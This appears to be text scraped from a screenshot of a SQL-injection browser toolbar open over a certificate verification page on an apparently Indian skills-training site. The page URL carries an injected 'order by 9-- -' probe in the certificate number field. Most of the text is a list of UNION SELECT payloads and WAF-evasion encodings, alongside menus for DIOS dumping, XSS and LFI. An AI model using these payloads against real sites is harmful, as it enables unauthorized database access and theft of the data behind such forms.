 INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
Split URL
Execute
?certificateno='order by 9-- -&submit=Verify
Column count
Union statement
Local Dios
Local Variable Dios
Basic statements
Databases
Tables
Columns
Data
Join Method
DIOS MySQL
DIOS PostgreSQL
DIOS MSSQL
VARIABLE METHODS
Union Select 1,2,3,4,5
UNION+SELECT+1,2,3,4,5
UNION+All+SELECT+1,2,3,4,5
UNION+ALL+SELECT null,null,null
UNION(SELECT(1),(2),(3),(4),(5))
Union Distinctrow Select 1,2,3,4,5
Union Select 13371,13372,13373
Union Select 1%2c2%2c3%2c4%2c5
Union Select 1–+%0A,2–+%0A,3–+%0A
Union Select ~1,~2,~3,~4,~5
Union Select .1,.2,.3,.4,.5
Union Select '1','2','3','4','5'..
Union Select 1111,2222,3333
Union Select CHAR(49),CHAR(50),CHAR(51)
join(SELECT 1)a join(SELECT 2)b join(SELECT 3)c
%23%0AUnion%23aaaaaaaaaaaaaaaaa%0ASelect%23%0A
Tools Post data Referre 0xHEX 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
Student Enquiry Form
Skill India
कौशल भारत - कुशल भारत
Home Gallery Courses Job Business Opportunity Investor Certificate Verification Student Login
Certificate Verification